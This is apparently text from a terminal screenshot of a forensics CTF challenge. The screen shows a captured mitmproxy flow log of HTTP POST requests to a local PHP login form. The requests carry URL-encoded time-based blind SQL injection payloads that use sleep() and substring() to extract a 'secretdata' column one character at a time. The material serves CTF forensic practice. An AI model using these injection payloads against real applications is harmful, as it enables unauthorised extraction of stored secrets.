 ..ate/Forensic/hacktoday
replican ~/Desktop/Projects/CTFs/Private/Forensic/hacktoday git:(main)±21 19:20 (0.214s)
python3 solver.py
~~~~~~~~~~~%
replican ~/Desktop/Projects/CTFs/Private/Forensic/hacktoday git:(main)±21 19:21 (0.048s)
strings logs | head -1
2611:4:type;4:http;7:version;2:18#9:websocket;0:~8:response;681:6:reason;2:OK,11:status_code;3:200#13:timestamp_end;18:1683995480.7397506^15:timestamp_start;18:16839954
80.7375946^8:trailers;0:~7:content;29:Username atau Password salah!,7:headers;467:40:4:Date,29:Sat, 13 May 2023 16:31:20 GMT,]35:6:Server,22:Apache/2.4.54 (Debian),]30:
12:X-Powered-By,10:PHP/7.4.33,]68:10:Set-Cookie,50:PHPSESSID=8fa83393f6833762d21a56677eaa99b7; path=/,]43:7:Expires,29:Thu, 19 Nov 1981 08:52:00 GMT,]56:13:Cache-Contro
l,35:no-store, no-cache, must-revalidate,]20:6:Pragma,8:no-cache,]23:14:Content-Length,2:29,]36:10:Keep-Alive,18:timeout=5, max=100,]28:10:Connection,10:Keep-Alive,]44:
12:Content-Type,24:text/html; charset=UTF-8,]]12:http_version;8:HTTP/1.1,}7:request;667:4:path;1:/,9:authority;0:,6:scheme;4:http,6:method;4:POST,4:port;4:8000#4:host;1
0:172.17.0.1;13:timestamp_end;18:1683995480.7290814^15:timestamp_start;18:1683995480.7280264^8:trailers;0:~7:content;169:username=1%27+and+%28select+sleep%281%29+from+u
ser+where+BINARY+substring%28secretdata%2C1%2C1%29+%3D+CHAR%2832%29%29+%23+&password=afternoon-yesterday-kidz&submit=Login,7:headers;254:26:4:Host,15:172.17.0.1:8000,]4
0:10:User-Agent,22:python-requests/2.28.2,]40:15:Accept-Encoding,17:gzip, deflate, br,]15:6:Accept,3:*/*,]28:10:Connection,10:keep-alive,]24:14:Content-Length,3:169,]53
:12:Content-Type,33:application/x-www-form-urlencoded,]]12:http_version;8:HTTP/1.1,}17:timestamp_created;18:1683995480.7283611^7:comment;0:;8:metadata;0:}6:marked;0:;9:
is_replay;0:~11:intercepted;5:false!11:server_conn;510:4:via2;0:~11:cipher_list;0:]11:cipher_name;0:~11:alpn_offers;0:]16:certificate_list;0:]3:tls;5:false!5:error;0:~5
:state;1:0#3:via;0:~11:tls_version;0:~15:tls_established;5:false!19:timestamp_tls_setup;0:~19:timestamp_tcp_setup;17:1683995480.731582^15:timestamp_start;18:1683995480.
7310975^13:timestamp_end;18:1683995487.2549014^14:source_address;22:10:172.17.0.1;5:55348#]3:sni;0:~10:ip_address;21:10:172.17.0.1;4:8000#]2:id;36:c958b0db-2950-41d1-83
06-ba4be9dc761d;4:alpn;0:~7:address;21:10:172.17.0.1;4:8000#]}11:client_conn;462:10:proxy_mode;7:regular;11:cipher_list;0:]11:alpn_offers;0:]16:certificate_list;0:]3:tl
s;5:false!5:error;0:~8:sockname;21:10:172.17.0.1;4:8080#]5:state;1:0#11:tls_version;0:~14:tls_extensions;0:]15:tls_established;5:false!19:timestamp_tls_setup;0:~15:time
stamp_start;17:1683995480.726504^13:timestamp_end;18:1683995487.2558396^3:sni;0:~8:mitmcert;0:~2:id;36:ea951942-a7f5-4238-86ab-9464fde7d086;11:cipher_name;0:~4:alpn;0:~
7:address;25:13:192.168.43.39;5:53700#]}5:error;0:~2:id;36:464043de-c0d4-43ee-9179-22a6dc332557;}2596:4:type;4:http;7:version;2:18#9:websocket;0:~8:response;608:6:reaso
n;2:OK,11:status_code;3:200#13:timestamp_end;18:1683995480.7954705^15:timestamp_start;18:1683995480.7941496^8:trailers;0:~7:content;29:Username atau Password salah!,7:h
eaders;394:40:4:Date,29:Sat, 13 May 2023 16:31:20 GMT,]35:6:Server,22:Apache/2.4.54 (Debian),]30:12:X-Powered-By,10:PHP/7.4.33,]43:7:Expires,29:Thu, 19 Nov 1981 08:52:0
0 GMT,]56:13:Cache-Control,35:no-store, no-cache, must-revalidate,]20:6:Pragma,8:no-cache,]23:14:Content-Length,2:29,]35:10:Keep-Alive,17:timeout=5, max=99,]28:10:Conne
ction,10:Keep-Alive,]44:12:Content-Type,24:text/html; charset=UTF-8,]]12:http_version;8:HTTP/1.1,}7:request;725:4:path;1:/,9:authority;0:,6:scheme;4:http,6:method;4:POS
T,4:port;4:8000#4:host;10:172.17.0.1;13:timestamp_end;18:1683995480.7902079^15:timestamp_start;17:1683995480.750096^8:trailers;0:~7:content;169:username=1%27+and+%28sel
ect+sleep%281%29+from+user+where+BINARY+substring%28secretdata%2C1%2C1%29+%3D+CHAR%2833%29%29+%23+&password=afternoon-yesterday-kidz&submit=Login,7:headers;313:26:4:Hos
t,15:172.17.0.1:8000,]40:10:User-Agent,22:python-requests/2.28.2,]40:15:Accept-Encoding,17:gzip, deflate, br,]15:6:Accept,3:*/*,]28:10:Connection,10:keep-alive,]55:6:Co
okie,42:PHPSESSID=8fa83393f6833762d21a56677eaa99b7,]24:14:Content-Length,3:169,]53:12:Content-Type,33:application/x-www-form-urlencoded,]]12:http_version;8:HTTP/1.1,}17
:timestamp_created;18:1683995480.7504709^7:comment;0:;8:metadata;0:}6:marked;0:;9:is_replay;0:~11:intercepted;5:false!11:server_conn;510:4:via2;0:~11:cipher_list;0:]11:
cipher_name;0:~11:alpn_offers;0:]16:certificate_list;0:]3:tls;5:false!5:error;0:~5:state;1:0#3:via;0:~11:tls_version;0:~15:tls_established;5:false!19:timestamp_tls_setu
p;0:~19:timestamp_tcp_setup;17:1683995480.731582^15:timestamp_start;18:1683995480.7310975^13:timestamp_end;18:1683995487.2549014^14:source_address;22:10:172.17.0.1;5:55
348#]3:sni;0:~10:ip_address;21:10:172.17.0.1;4:8000#]2:id;36:c958b0db-2950-41d1-8306-ba4be9dc761d;4:alpn;0:~7:address;21:10:172.17.0.1;4:8000#]}11:client_conn;462:10:pr
oxy_mode;7:regular;11:cipher_list;0:]11:alpn_offers;0:]16:certificate_list;0:]3:tls;5:false!5:error;0:~8:sockname;21:10:172.17.0.1;4:8080#]5:state;1:0#11:tls_version;0:
replican ~/Desktop/Projects/CTFs/Private/Forensic/hacktoday git:(main)±21 19:23
35% 9.73GB 40°C 49°C 07:23 PM 1 2 3 4 ..ate/Forensic/hacktoday 89 61